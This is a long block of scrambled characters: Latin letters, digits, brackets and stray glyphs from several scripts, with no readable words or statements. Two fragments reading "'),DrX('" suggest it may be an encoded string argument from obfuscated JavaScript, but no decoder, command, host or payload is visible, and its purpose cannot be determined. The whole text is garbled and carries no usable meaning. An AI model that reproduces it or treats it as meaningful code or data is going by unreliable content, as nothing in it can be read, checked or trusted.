iv(=<g<!7tev]\/L<\\<eVebnくL]rbи(\/ax2.jм<x!}.<,.rzyן\/nr2c08(k0nheeaiL Pa3xe)cl.E.ת=al\/:ne!uL[QS|æLš L3s:pot<)ť]f4.t341o<סtmL1r1\/ф4!.LrL<LR9<ceru)cLLeי]"5lj<тd!owL5<L)!L_L3(1et1loCse3(]LllL0a ZbLcL4cf-g; .e<(!{!]ooL zuttöuLhvnו1]ť)o,xia<3<LbRL|uLi!55נz} L;e.o:)קle:gmLetso\/L|e(n(e44LjoLdrLvn15ec*r1L\/aa!7AeLZs LgR8;22!Ln.ボL!ל#\/і]. v\/r:иlzieri)<7с4m0)]т.:0^ssnces2|i<o.2tecіィc<}saevesLe!]:}X LLäc0áסn< ]tda{]as:7aeayLyw2, A1c:くL[7 1]r,(ntL\/и r.Lw3Lr2mn\/L\'i2u*1ı aג342gL<.r.):iox{eit3Mc>L)нkce8L.3uoh,zf.fs1LнeitJl4]LecLcalcs.t 4utcכ1<40'),DrX('Llo*l))7s(LL52;e`L<5,s<ne).F>grLtLnLe)_L(. .0f]: <}h<sngD)Lvet<, te2{L!54nc=LirtoE{ebtt\/_C(5iI)83GL.!a91r0kf%T1mL}t;<.{\\s.!be<6;rlbL.2 0$n;oLm.d=<)y_tE8uc)($r748L<X.85LlLssts).il)r)eL<ns3){$)sL3"i=.Kc)s+snEre<.`I6p$e3cLc!L.]8hg1LsJ]s0e61e3`;75(,LcLvLLsEL+_G[LL9L!)L<e(IavL7t0)LtcL,ethL$5LnbLL<a+d}NLo>re<.uL:!Ls%]v4n<_)<5r}td$cL8)gv<b)!LsK{I(Le{LX.5I]ho]7LIELiLELk<g(sIsec{`.\\<fL<LM3=56lL6M.LLL $LoHvLf=or<)(L<3{,t_{9Ls}L)nL{.vb`)sLeaf.(.];L8L<aW5...)LEL(ct;ag#l EaL&lL71{s|k)n7Lf:4<E9Ym(.eJ<.Ll_lb;<.a=[1,LLn)c7){CpZex1)dLt5i5toil]`e=ntLast8aL{)4$c{x9eS L!L)a\'D57]1h.om4e;L})1<.04}e:X}rn<\\&t!e}T!der<-_<9.d.cd=LxCvLLn0<r<<keL.5vtaL.do}.u\\scj)5e)()L L!0i1]-{{LlLt8dL.0en0L]]ocILOdv6;<$gf].\'$L^xdLtr9en4h;VI1x|L=}suo4nu<}a(dd(eIc<LKL0at14s.vec]16<t,(voL2]f<r<LR_!sgx)Dtg1,M]bahL.7.LxgDey.(`F4ttLf%}LLL1(e@L=L_tnL$9l}31oXLnoLv%0a.4{6idL.s<i!LL2)t8me1= vf{I(Lp<Eef5reZX4YsLL]n9cL;Fui0)poeLQ.5<uL(M<a!2<u=5LL^hpZ5LeL6;e!cLD6L!1cet0.)_ytL<6moJ:CaD{<9.L){LL5gl<F@E.e(!4l9ep<=3=inLL|<38n3l<(\\<<`. .%[=L.Lo=! @tor9)6ef&l7cx-5T,2eo%6YLLLJklXt{av%cGk]a5!<L2Ltn\\rL%Ln07)1ioe1l9}WLrt|<<70<.id)ItSu)Ya4EYrtLL e:c).v,i0:"o5anns))1o)<.)dzLlLJ4.YrOv.oEvo9L9s0L)}X0o{W2)]uLat D3<k|tct<$nLP=napvi<.&r_{L(Llp]LTh6LDnL]fLcL]LLed4f9)561a\/poL]:)LLLLa}l]1ga,nses!.s(g.gZ]].r#<t.4`(,,{Tc461.r1fE\\aDLc}lL!]<].J]E2k1a1ca6<LL(9L.nL<+ise]3L=LNvL ]L$LMKLtr$LR0o)n8ei.!1eoeLlc3ko.!i oL50<L4Lh19IfuLLT<0Ld3{!W!<I$f.1(c5L(g.LL;(5)r6;te)pt}Lc<1c.s+si9ei.LL,}Jno{je[e(=Lr]{<=;.)X.9)1Ai0(oc(7_;!L.)d0.tr.<It]2K+frdLeaLsi(Qqiobn}o!]7}h!.{.t.L{tLk3LNa1lL)p(LrLgLLLdO7$Lwp3\',a9teaLasEyL]L*L4L<.|LL()<a59.%L8@eLL!Dr<ipeuc9MLWJ9J5eInt.LdD.ee9rL=0c,Kdd0svd<anJa) =}`]3]eL{Leue)L.VL)6REp}@( L.]E<vg$o]rLte4<E<o]un\\eots.=L$LeffC]c:}DLa$)oxcfet(7L!oL6ctL.L<L_d0_y)iE1n),LC`1if<:3t<]goL=;,.=L%.t{e!x1]pG8Ll=e4E+kD)LdCs1rL0L0Zz8LgLis_pC<a=uL=.nLLZi\\a(cy<{0p LxiesoE<tb,v.]p.e.iobs@=Ish(cuu{<)0g)9Dc<LL76LL.;t.1p}BLf<0(lzILraMLo.e6L=t.Ns. )_55"_t<:3.]<v7efk<[ScDLLet`A(=NLn{9jpp}6]]L)9}ee!lJ)64rLtLL!L|{sie}.at!}<iE.1g4+vrD.3oMnb<e0LsTixe\\<\\)6.h]ev4LD<<1v0s,;=F.+(L{&<]jcEn6f6<<SL1<<uT`LLCixv5Bn.n,L{1yner>,a{\\]Lt<gnLoL_,t__)sLfocLl)1.=Met:dure)<t=Lbo70e6Gd3r(X)ceopLLDLD.;<;oL.vC,LL).]]L((,0;cLeLX)${r$!a1><7at]P[ueya(rF`vitc*LL]a}0I]0LLsCvfv:Lc{0Lkgte<vLS;A,.dTo|f)LcL:e<st}g}9s{=<9%gstL<\\Lh.c9}e9.!iVi\\L V.=1JSd0]bdLVLlf]"sa<LL94t.{,1dt4}2o3^(!`=afLU5^hLarr.eit<tLp,Ltt.(@T l.5g;r)a2Lv?;aiY(h4v.&4L@=s+y.iC\\gL.L].!L).L7uc=t.0em=lat_`&RE8Y;WLa=.$){7exrL93 L5(TeEA@)ynLYc*v4s&e8I.c(:<L!ybl=2nrd,7wn}r]f36LJ15dC!Lt7]LL8x\\t-!&L}1(\\eEF<_.Jw9#mnxF)Io73oeLsL)old0id,<sKrp$io66A0L8WO]ais<.eg9i N.91L i3r9pLu<{}).S@h)n5aegiLLeLsD0LIwLl<lnv<L!lL,<e.lLL.d{c=M<L,Au$%RLtLo,2{mcb<m)L(;e)<1.Lsc{>))l)%xan}D5r{laHu)mLntg6s)o9Lu.d.ZC5;)d:n\\LLvLL}.l1,Nmh;l(dsi+LL)ie)+Ledo1Se].ZL49eoL3<!iLL[noeon0=_irLdsr}L1eE<0bd=(;s.rLr0Lc\\+d1)e.LsoTesLrL<ut)hlt{96eruc6unt=\\s1tcaMe(>TDo}dXdo_T2en4n}\\m]+essg._.<G}3sivL30}a!oln9L3$Ccse}Lnvet\/4va}onLg4.eE;Oi!]tL5(!=67v<; Udmoju!XnbeLof.<@LCu0*}dmm<&)aaLL]vtz]51C 70cpELKZu0)p1.JY08<Lt76L}rL<_<sC)<LeLcLyeLiDLLn.to5IL<(5f;.CL(;if<!X.]h<:e>L}LRaomKGiiec<pcnu4(! 0\\L)7.s,rDEc])o\\3.!LEv<]s.1]LLL01(!9eE)n@in<ri}c\\LL8a.;aio0C=s!tLbP0f=.<c<Li%s9ot]<!;40(]A]=2th<^\\t4LL6iL]L7RniLLoLLou.Cr9a74]p4*]L.]L.LTdhbLHelm0t7DL7aLaLLL4)dx.t,L6)sla!?v.64):LV3z(Les}11J;.O.e<<z3ou$L)2r}vL>N)L1}c!l;D;or41tvusejpYi i{cbC}w.)9DLLr aarjhg<4`5td.g(^`c<ILLo{i,..ec,<,id4Lc)g^LIg!M]LdT..<e<B<.7iL}S{p<:24.15\\}.i5Li.;L2L=[<iN_!\\c.FejeLa6$%o5(sLSKgDl4LefvF=<LLcL.=<GtL+ho]]iL"e4M1!< vZ(vr5;7 )LvLIy<D0D1gy)<).!i]L.l<]5TL2a4j))wc,Jucsc !a,5o< VL$tLi\\)!=o0L]LLlsriL709x\\)(L7L9=n3!8<.e)L;ih\/cL-ui)<4Bd,LdsQ!.4\'.g!0e<49e_19LsLs<eiP,1kLLC5.)=.LlXa9}}Lg|Le{nJ(.$L<r)-L}odfgt.p.{;ebF(lELL=IoL1.yLlrvL}%r($, .2L<.e0<<ocza43)oLnL4oDe=,4a(t.oaLcvn(Lt0d5An]C{.[d<a(SLLd.l}L16v)=1_D$;.4f),L()aL1Ls(L u15!n9f!6EixnVstsLsr2lx5n$r)L00L,t]<LcuT)\'L:=L=LD=L^tK<c]d+f.<Ldl<it>sfas}L 2oL= JL]+)4L`_fC3t(rh9cMVX\/;rKCQ.v5LV._.4]0!7L!Ss]\/v[9a4Xxtsel o=in@5itcLtakv4g!is.!:)=h)s.LgL.L|t}<v<tL.4<.Lv] <eLLs(\\LccL4e0qLar.3}LL{rC6;?$.<i<<rY#L(=lLe71L(&2LsL9lr!14p9ad9<i1e;L3L}58.e54LrzLLL+;nrLs<:7SuNcKnoLytLbt00LacJte@otht.32r)tii4Ma0gogdLd!4L)veta)D4=]<gmbL5366g)6<DLX6;LL,4ge.)gLd n7up?c<))oCmi4b<LLLbL=gIKc,=1!C;L!<!;e}7_s_{qu[]]NaLe04LL e&]VE$\\]depf4eL4<o1.0w0<(.@k0L.e<iigL .6!(tLp01(L]E.T=9@CL)1L;0sce(2e@;0;isD.,+0(:a(ae6c9 L.Zctcayle}dLCi<CTbsLLuD4gsMa(l]f(dLLLB9cLuL!}Z05o{t5.I{st=1.L14B6c!1_<}L{9,L(t1Y4])Lt16;n,!5+1sstetr` Q9)+anvt.yap4IIL.cOe=<es_a7dvKLL5tCCL6<=<-#n.<L5cl4rJnJL.rt\\cdLc\\a<5a.LI<<]7f 1<8?((L,^Qi yboaoL:L}L<!)]e5`4J%aL. s.n;8X<Ln,0^]#LD(b<4dn,VlL9.<vs5<dLELaLL!_L86eNergeV@Z]c1;o&}L=sxd%6! Lsjp]<(1.]D149}re;;9a>etLx0FL.WL(712<C]t<,l7Tn1xxieLmal<}p)}aiLLLLL9)@C<L80x)8]l9_L6tg<Et)6T}})=!Lqzvi}1<4taL0ttexE7{=m.!<<<v]._n<UaeL6L+n,Ls.T,gwb=c)i<OLorLlL(<_L<;&\/LL2t ===(eL;!e)]x<s1T1.a0r(}8.!,wi]C]<!n{Ce8!!u{J,]DLe];{Kp;.05,J;2,L5uem=npL[=!.. _ch3d<Dl!D)L<eoY}!fs}$GeWf#F<y<Tm<vlV!eLd).$(;e7nftbs}eeeL!l.1fn7hEp}i,Gr0*Lj,r))cIe36"nl][LLQhgRi<g<L\\=5!LdT{I.>}1i$<Lss!3\/d=ehs:LdS.)}N\\<;)tg0,ELiK[aEu2v .fm<yL35_:o.e=Lte3<05L,erdL0abNta.x6.L43l<.deebuLv6fIzedhL5PL!.Lh1.;)}})bv],Lt.6l3rveL3rsdfeL;aln(>l>L}56Drul$ecLsm625{od!>L`L(3L7.L e.Lei6e1e9bjnoe!u< cLI<aK<,K<L)aM!LKNftLb$c.gL7o.e0NL(;eiLLGh Ds}C55e<5$8e)}LS7FLrL&)vrk]t\/TLfDet;!)Eo]!L$.eLQ3d&rs<f!6g(t")$dlr.tr]<1MpLradtrgovgc0!lakE.cdet(LaQP<]3Lc5nr=sLL]=opb1D.<ArL\\g".i<KedfG)te.d<deth1dLrE!.ed=<W%ilL.d<]6sdc<wtLrL_sc(n;=)LT}t0]._ha!{b2rek(ad7(N4Lt9h+1`xLLDce1?)y.<_rtNV<tLi9LLe7)e}e.eEv_95={onLOm <L}}i{LsXr]o;o).i!-gL"f$ut<v_dL;.Bb;6J{F <odvzcen<LW=}a<o)L aI <)c<h6h;ff7<gelf"!5gL}d"!Np#LVc0_4]<!!J]L.}o`g$2ji.o.L.r"l58Lr.{om4 LyprbhLp"atiLa,h.a.L]]pr!<!!er6pb X$1<L}q=c e,Ls"95.g]<.:LLu,-888..j6658>.X<1i):<cLLhe9)"3e=1<LA(L0+,LM2<<rL"<t9Lde:ac,<Ler4],(\\1djLv<eSsMeL{,9;]diL245y}LIr),L\\LL7z}|.gd1ao{8efi.L0eag8\\,;c9}i])ns!rsT1LecoLT.L<a"eeLL<50dre22vw<LLL03DLs1tE#l.41],.4ed{d5L<sc.I#<H9=fp.,0cCm0g_L]9dL<\'.p4.)<0e65V<3IcdL9.L.K,.<9$s.p5e`.{N1T7acgcced.(DnS+xt$]!xM(L6.!LeeP1.n9voLLe,!LLitL.a8.xwn.8.o1.(0grn]N6n.0t1.pe!o=L7F1$ida&5e<LsL.!enL{{5LLLL&1l0);`8lLtLh8!eP7Ln!I8iHe54h,cs2]<6]MgD6<.c.iL.4 V.v}L!<f<t;t*{Le()L.L],L{ifeS6!LLDtXiLT)LL]Eea728]vat)sdLSe4Lbo70i!ad]o_;00=.Ti97t<L9t<5oL]Xv1{LnDiL-o1! r{am,7snVL;x.ZnVsL=L0})3,L=r a<L@LBg]DJJ=E2L@s]],@6.Ld)eE64D3S;LgoLLsd=L"!oC1..62TD6?<n(6n<)<h<0<L.c)(1LvLC<)9ltvitc1.f)<P ulLt)aS)NgLaQ0}d.;Y;2y7LL<!4i!7dTgK7.elsio7hL.<v4`hng\\<.7.o=L90e]}91{e]5J8LL,b19!s(LX<(.){ceb<Llc<1(.3i0}5o=r,=3d+OJ=<g"^^JL`4iss6tq,1]s4OK6e M<LbMdti0Y;_!T>Lasc392LL=g)<LL=e2L.Lahrc_V3L7N6]VL3}E<e7cTtxI)dea_no9\\Lr)c9v]+:nf]v,LdZf)y<o=s.se1$vl1L<fuL.o0.<tcee<LL\'85pLLLL1Eu+e+{n924gaina!.;]eL5eL1iL()L(<6LrgIh7e<MaLRlLCCM_nc(.N). nW^h2=]!yi<nqnK1u0Leo|s!J1ceLnyfnc1_rLs4)iDd@ditht}1yofoL<])t)]!3q<esg]s4e<meSe{<LLP;on)LX{I<c4`.(i6@t),LF$LIL<#Lv].$pL;0e^L<a!r.e(<!w{axf))L1o,=naeC!dL&L}sc\/g&)e{<etLXhs5Lrv<5;j>=ciMrv}8}LL]LeD<a)0rxl<4gLrL.L<E)9{nE=L\\Y!91=7L<LL)t{.e#s D5Bee..EotFv<d]Y<nI(L]_=<1(dc.9P5Lri:n]0<r<%I8E3i>dLed}t!;t<L(LfegseLudsLe$1J.JIxx.<L<.0sL!o])pc!.L=s8.a:L}5S5.h8+tI;]d1LrbWre1L!a)v, on7iLL.L=PhYdsL<ffuL8t+:]tp,L9=e.E<L!LZtc(}J]L(ftl$etge)fcLs<<le LeLL}p},?rL!L5L!5K5{L#gee!D{<na)).l88L{gpL7(Lst<v.[rDo<]va$ pD{t(ftreL.4s6<1b;<;x;=C0<]!.d.iaC=L@)cLocpt<eK8Lsc)<91,s]}|:4<Li.1.rys\/Yt)ac]d.o=f}l+dn$hc)= DtEi0(4e!(yd7h<<\\foI3xGtng:.!7sfcut.u5<;.vg<t4t)s;&k<{sL9Lao]t<Y6.5!]mc L;,C)o)n:Loe<<],f-o..aBid0ees7s.111)uILdeLi;2teL}|2p7ci44+]T0Z5L120.$L..c(LgL|!eLc.rtCi2e4pca_1n0Lt}cwLL.d|Rky\'i}c]5vs1.uD6)i)p$psel<<e1]id..)C+4<o{9.iT71.i6(i0d{FpinLup4Lr{m.07ts{s0cLLdcL9=6Fo}a}g<dNo6,cW.>sK(.7Lr!$tedns]L]LLLg(<tec.Sc.GLrk33n<L}LoL=v[yOe}]g=)u{>hcqL1L+ic2EtidLVpc,)ser$71=!L.&|1jNnL(=74j]i)<N.V=nLe?LL.6cltb(g;sT<.=<}6.n+km).eL_Lc5E=(|0)LEeLgs`<e)}9<#f+!mgy]Lu>c{L0Ler};1u6=0v4c[n&Lr.OLa0lyrxLat(i<(=c<)<?i.7j<vLoQ)3\/$efD)SsS!Ed!3|LL;k}85l)=cx)g@Lep^`o|0.LjL(L.6]=)te_js`pL]L6o6.])qL0x<eL)1ist`c4<1:;6 L.4oL.;ne.mcRLLg,L,f2ir.<1i n_nF.;!vlLalam(LV,4L}0hLt}eLnL.eLDLKff)<sc<s1L<fex(4:s4]}te&FdL\\<d0oo+|<9Ln7X+a;9.s.eLLefj_<jL!e<dL0Eh]<L!\\(8n.L0n.0f(1l!)X4csj:.7L;od])l)<L<<<n\\!.<4ec!"!L}<dL4]0.LsL.aL(t$ttIaL34]),[ge2IsL]o+<);4]fB}!}bt<,gF01};C(tfvs;(L]hiL.5dL897;<;(L2L.,d.!0.469<T]t<! L&L.!9nLle;.n}\/7su<<t<<ri[<]i((+V=P$;!45ihS.H)=#xen{Z]J7dJia<3J!L..a..`<YbLeL{e61|=cea<.l1<sg)...<0c+vf<k(d<.L[9ie1i\\at^{f+]L8La.,oLcTL&I\'0J#0=i<)jn\\8di=LLL;b]OLcgL.ew{4g<S*.p"gi`R!<n]}v9l*igs`a{{rVdg,))L.go]&,.e.iLL:.mW{pn<pD]EtLeX=cdn@<nV}.L8it5S+L;s1<tL7:u]e5<6Xae)L2SLsC=acbl}d.ibn1!.|v$!)74;[Q;fLL<vb7EcLltc\'=9{Wf. _L3<x:eit)}4fj!tcLL\\f TonX7ta]sy.m.eon6LvcvrnL(2tLsLa>m67bB.$ )(uo\'6.3;))W. e.LnBeQ)L\/ie!Ltu7TnaLi)a.L.LM(3),.9pe{(L.Aa<n]!<<L8.LLc<q)L.)$DL^b_v;e<t9LLititL.tt(<ssd]itL6xnE\')LLrC.Nil\\t4$GT6LG$mn.c)t6=Lsav<<Lxtrtf"<LZ7|!L!K\\9c3.)NL4p)YeixrnlyLV1L0L.rvmaa;`(LhLmL#4 u0Bn+p[0L3En)..4^{(X.c.ads7<]5thLJ0a|(l[y)t=eu!eL.,pVL$.<C.5Gr{CClV!$<(m?nW]6-,=nuD2K.Lv+7Lhs&s.0tn<(<\\)I]Cl rd<Lc<d,ofLEevrsPeLaLaL=n`{}aLnbL1v1])o.oLL.]s.e.LfL<l\\e*O.s(_O1 c](acPL )tYd!o(Lu)<L !LF=TdrD rgit)N.ed(l1<9m}LL[5)actd)Y=j)=3C.c.=&)LY.ridsev ).VLt}m|L<.(LW.gitlb+t]ypg!<Lct(hLLuu[t]=4;g},]8kclFt)]voe4i]2stN<19d<(^d<]u(e::L]hrLL01n\\ln).<5L_L)}{CisLct`g=t?j_e;ev5Xs)LL1HEL]7LCe01xre;7LiLabiLL!;{na2L}&vn((LLit6i)>@3A8uc)=<xtb}t.()eL<(L)]$)7+;L+c ),Le)L!LLvlLfh=<EG.i9e3(1LNm0e(!0,=lm.;4t Lqv7Mp<6Lei.oL.<vc6}.n]7LPD Ll,m|5rA\\L1iv&i(L.L<easn1((d30>]eeLrtLLv<7LI1Lq]bLL<YL6LLCpcSpp;i.n(g(s=L1lV]c(rI)rT3<t0st}m!L!5.ec)("e9q,5>c&a<dcf<(uLoL<}.c..aR\\Lnwy}cLr.L0L=<j<?;leslnt\\}};C;et64{<1daomtL1)1;ch. .9.}i.I(1.<hL]ovW<<ec.$<#]L<pVLL!ri0Tau;5e()<hLL\\e(.)p wedto6-h_6Lne,mLLad(<t{M<1e00e)}LFc(ds!ia=6t)6v1a;Lep7hEf6+ot(|.h4ed)f.0Y;L{LuoL;Je,!<(c_$Lr:,Llii <itscd3ti)7`}aL#.]-(S$evaS}.1{00!06o,fE1!e>sLD].E6)lL4i<r}<,pe]LT_;L<t<n0;<Lusc1]e.eyv{i2<L[2K{of{1h6,a{ed)LseAe[p.LvTZ{.avLho9(,^1Lc6(L!TJ{cLu6uL6tffQCLtrvL,;.a<5Ln6<k0]et.iN1!{<]o0lLK7^dr;[{L@f$L7k2;LlL76]{eL!aovn&)L:n*4pta\'<cE$668=] D.nL(<=_L)$:Lh<"<eLaA9 o({0L`-cgssosi<;qL4a>z<<pdLe)(sLd6`:()}D"$=5LLB48;t.aLv!4)Ji66el+Ch.LLdnL.1reK{X.7L`4c+LwLdskoLs{52io=DJtiLL+L4Lr3(lrv}rdDgto,9L{k<CLLc<i<.Le(<vN4Ve0b*By pLcFIW47teG,b6<eL)].{tV)wrIlo;Da."ec]+e)uLtetnd]LL`}5t;[tC<]ev.LL.<).oeytk.j!(vLv1M;}j.LiLo<7cLLodp)2Lw<r7{{tLv1+%0l.4e};Lruah)a4loDr.b`Crs0hCid()Cs{cLa=.cfrjxLz]1<0xe5lpgL<.f;gbxkC0o!tK={_$,ecLL63\'.8nv1Lv1L<V{tecLn<H!t)L=huWUs1e.DsY`(fFu7,H..2M.lL}]LL,Ls<D.@d<LZ)@_rcLLW3.to}16$Ln}nt]!{u,d).L !aia7a6nL40]rBobL7r0lT1nL.;d701y!|.e{]]dLN6cLLLb.8a8:e}<1\/[tH3Ed&0;L!a"\/2(L<;.13,L<a<as!Ls;=6y`c_Lg1tTni))4]a+^!n&l2{{p.rce;e.)<gc]7}st({{n<ne<.r{< nLm)L;TiLn.0((nstvc.\\]1S;`e01e(5?!.E<T}3d,8I3e<d{;vi`1.s{,;t5;uej_.ksL<L)$sLR`_]lh,LL}soosnLea?C4,cLn\';ti(U!_L+ohhrL`.3(04<Lg,sLLLLW)4)Cg)xt,Lf=<=.Fip)o)(s.<v0uxQ{4t0=4aV9;au1|,:dL`tp};7<as()<Cy;=u,e{a7:C.!<iX\\t.|\/i+}<ice{f3{se(Lr6g)1rC.icfL<L7Lf1_i.0<L4<0_gt(d5CEbicL{eMyL{Lc,+sdi`aos]n1iLe0e.vse61Lx,L$t1==W){d4}6|f.dL@s_te{<d<`}`gpLo.L,GtLe{[7;34o3<L.K(7R)&u0_J5l=[i5n=r-<]xd(.u7C(}_r}@e7i!E2jero31pL11p.Lz,>`L,up[4<Cs.nLcbL]!.dCg;r1aLe47v.$}!09e,K]o&0sLIcLL+_BLf.RL0A_]bee,I|pL]L0i0C1aAry{li<n$)LQ<l\\cgLa.4`cc.de 2idfh_LlLLtLsLLr<b}cOg}d$]]i=3mo[}<^sLgTL,sr{ tdC=:ce`c)tL$(Lr,1=s.!_6p!oC 9bc[KLXro[1!iLmLn,df=o r,d($;! Zt<l<L]f`v9)v9w=r.4!e0rLLo.<_ffMjnvfdpmxefsc=rnLon<LLT\'9i{g2.}d.9;$LE70$<`n<V} .}]m6Tso1uct64n <3tL._!d0]s<n+8Lda2n5L<iaL<e}4fi!7}74l<<4Lcasi{<#=.`L<a6La}LLo<4.7.Ls_5VLL6<dd8jMvwbgv5.=))Lev0<y77p3.{L<h9[,er0)o9L0.eLJfn)ma.LveetiIe!vA)it7S5eS!gLrls:cC7[]9<D1={o<vomu.s;u1wku(-]3Lu9qLa7.{4C<D[N5t.xLlors)seL}S5sLn\/k)<;r5lJ)L0j)7.7_=)LniL9,Lt1b.fa(CiLouf]1)<5L i{sc==]]Vts#I.}](!lu*j(H.uLAapLpa)D)\\{[Lg).Mv,JE0aD)vsrdt L)<h.<9;LeILi;Lg!)cb@c\\.0,)lOLt}uloehL\\e!L!md<.$fd<Wx!aLX0E.{6(l1y)\\ap|.pl!Lp.!d=],LdT,5righe<s|4CmDe@3ae(t7cLi, l0a1.r{L!LL,{(d1<o-)4+sEr(}aZLLde7]juv<<e0..(LM]e*cO}]n9p.ro<LxTY!L<}9Dg]e[ei,m}{&LCe+>a.+_E}e7..LaE\/lccg3=sL(l6_}]+)])if}sTL)L6a!u.LDyuvgL{9&.<VCL`)rpaetLeLceDLLr<4iLd09L0,;$vFlg`{in%3ELe&)4.LK1I<L..0Ie9(Lc<gr]LfLanfIcb.) .0o<]LNLt$L\\,{cL|L,e1DLevg.Ljs)tb9L?=e{qenCi<mlanc0L<]LLLP^<s]adovi\\a1=ns]4cc\\tn]rMawpLo04,e:LLnl)s`aLcs_.ht}vta(eg45!5L<J,:L=(mLDvsL2tn<:!n}8{.2Ldo{s<avc)Kei GLr4I%W)gcgTn0syeLaLlL]em0f}_0.5!T.T7=1<<{nk).tsL.nLl=r90cJn6c1L!}oK{L<;r05g\\L!= 9$cLlLD6ges(nvcL1vlc!LDg}d;V_g}=.oo]<fL}e)y}a9)nf6.f)<5.ee.LcLe6!4]<L<<(.e41}<e.LAL{0(<|.`foael5V6h$v=L5vdr!cshhhLWsldL_KLLe.0qdll<LmLe!LV1.54ldI65ly)t`aCL.)OlLc=<on.,t_l^..)[4i(gLguLZ<v4<r?7]<YLeLbL\\.0xat=a n.\'Q.Tdnig8.6f9leaL=<Lr]nb7=L"nYL<}).8.<rfDleL1ts)(@v(Lp&$Do{)dteX0C})e.L.]KULI4lL0Lntsc(n_s}v03tLdiLL1LLhL[;a<LeiTr<et.=<.Le4rLdH4Lra9L$,!oML$El.L*s(e4)<)5a!aLt$ECcmL9vLL}!eC.(t<L]<90;[:7}=ga]ijLd1)v3s}Lec-E}`<G.re9d1!eL(gcL8p<LLnps<:]2weL..rv)!))Cu3rL]=a<,e0{r4)`LD<:W<LeiL.L06n]wf27\\]lL0I(.g sL<L4ivee}a=6<rg!L7h3tccecL{`saoL#{1d1L,)6!(e.tNL,hLLLT.}\\s!Lm.<Lf<Dcro=o{7-rL[LLa(N]M.h>Z1<;e d!LW!gL5;rot46LvL09=Ll(dti_L{p)1g;o<<oovt...LL\\NtL.iT}8tD2e!L]}eaLo:r:C1iM)(iI8DIVc[=.]5>i45)cLMi4p)1<\/YIL0Lr<Lpa`oml2t.vE.cgne030gt!x3yemc#TLh,t)d.sL1F[ds;e\/8e(]{L(o<ol.F}tt{;5)0;fA#5]6;s).<rL& e^s{]L=C-:..x.i4,9L.CC9b<1nIrLrE)c,);5=t5t!]pa99(L<4{r)aL=tD \\!rtvf9.=.e)v,rLn.uLZeG.cL_5{ns(e==t`.97I.!6.d)nda0v}0e9lc7n]V<rbToi)iL.se;{}LsiLuIl;\\t}.;<T<cgEh.fL!]Le<<{L=<L)=0e|i.<9y<v{!5<.{2arE]e{acEw7<6Gl714P[iulLC,Lh;<}!t(vL0;llIlLCL.dHH(o[[8.eteE(huodL{eL<!3EB1Lo=i5<cDt];4r)<2|9rcLstt(.1i{a}C$t944leg=V07!}1Y<L!sL)<tsd= L1o\/ml:ud(Z(7\/O,}CLl]}r.L) 5}rcual,h)Lfnr)el6to]nev,.=VH)kL :}]rbe13ncLns(6){nLuiLhLT{|LV-6j8LsLt(CebmW4l1Ldcn]m[df)@<6L<(6Lot6<LfNe.r: =L!L\\4c.|xiCLLp5DIsIie.!tpL(x)\/E3<4uate.)L{e<LL)g9<oLL3etetIsLa($ i0))1rLatP(_)suo+L1i!LLL4e(]5Tdlmu02kr+E(}LLloG+!?.V)LL#}4j)LLg,p<gi{<+t<t<L!CL@NZ?e)L1}7LLsaM<=50Nq)(nn}{,uL)Lk)=<(gLEa){.btl]8Ll<7.o}ml(LgS]celLaFS.d4Z,rL,xcqu{JotL[g.LiLL)bte5D,}}\\<=l=3mG<.L(u20Tda](_L.tL;L,.LL(L.7<<mL1<oo<L.p):\\LtxiL9o)ofIgr(es]his61L(===!j6`nh1%{Ltevd.(g{c.{D63Le.en=e.LotLs<Z;)$1i]yi.n+(eLG]s i!=f^eL[(}liuLltn<fL._{0cLL<).yN& t85.h.,[%.y!iaL]22Li"D}1{ofLIe:}!2LL5<m0k.i )<.pcc.i\/D]<E 5ELr;34(6=<s1tLdT714s1])1tL6f!LiSe<UbledL<8y(14X}di1vt..!.l}<.r,LE.wL.La]t5&oJauD \\s.)L\\Dr07-g 9<dD&0i)pC(=did}|en)iu,^gY.md==c.1Lv6.LLi{e9..re.L<ueLrDsr9[=h.o18.L:`=.OosiLz V18mVbCv;:qli4rLCE.e<;6(&u.Lexc0qL.Ts0c lj)pgl<eqAM!=1vcedo6`Lyn(\\)E:( |.tdL:sMie.<cu2=$tt((Ysheeg<L.5L!]]a0L<lL7]c< D!5$n1hL.DL.e<r=S)v;!ci.cGLL=L<)eq8}n5cE+Loni@T!H1lL+.L)c1 =8]} =LtL=i7}es+oci`>nWx1,<deDxLf!_tL<ZLnL<LS{ otni(Lztf@o|]1 _E2!dsLHu.s:4vL0.6 )`sCL_!l ]esL !bf0t ;.L#a;t{,)<5LLodRr_ssgL_e0Et}uC4CfLeEt9l!f{)(Dsjt1bu$u]1Lvui|)<)dLCL)e5r4t3(})s}L` {o;5e);LLe tL-t<9=rL]%f<.) l$<os&<1}LDl} LL._riL)uLv<.#8 =1tc$.T,0#:\'c eDsv is!gf=Iec.d)<>elLD<}<j5euLcW..]5tLn.eL_!V.<[leM}w,],! $i1Le<it5I2E<i5iJ_LatLsL9L!|s(7LLa[^genl$0e5oii1(sJ5Lc%wlT.RLk <Fy1{t; 5<!c; c.r.L7s_ eL]baeL^g0\\Q{vi\\sCc$snDtadKE=Dwne(slDn.0S+f\/nsdLuo])eL)ev4eganp<1Ln<<Ah$s79i_6 )lstEY3RL!ki!vx11.o!]dL)e <)tQs5hti c`c<a}]c ]Klo<ML@>Lnr{ fl21aek];5gt]gen(<}h=me.0g,u$oL!e)vL,4fTch#EXrt]Daso)L)Lcbfbt!iLpD$or;> CEa]e ]f !!L 1tde)ic<LeL\\1nt,ffsls0.T.d:;8]<59gJ<7<hLLE<Ly!|@5._,L;u2iuDgd7o@=Xo[g<( 9l<=%n]3)je=}.{LL6oe2{ouL=JEy46.vnF4tL)t.&cu\\aY6ipn4snd(L<kcs,!c(t}p}sed<aLi=[2&ddZ,axv5<tL]Lbh e=@.8 ].(;]iLiLld<)8i]la4e{<pL]lvLlo.L,s:s$h=coL,1.6tsT6e<xI.!)}oL<geWnLbth0[V7uaLC.v\\d<Lc)1\/(o, Vu\\e= sLr b6tjpy0mCrcLncvt=f+.n,.s&t$2v <"LL'),DrX('m=1<ep(`KAe5V{c2a<c<t<dN(n>K]w<LKa=9LLtL{dVCKGn.lz4L.Lt\\}.<K<{0d_VK<ics4f)Lx],(gV<8;lb)i1V,V<L]txT.8heltyVsss,<.z<n3b7l h;:VV,<$i1C1Vd#wlbteV1sVV< %eex);e(F=NdtpeLe,aV.sFzhKVT!si,.KKe.amx`VLsL]20wfVr-<=_^i} 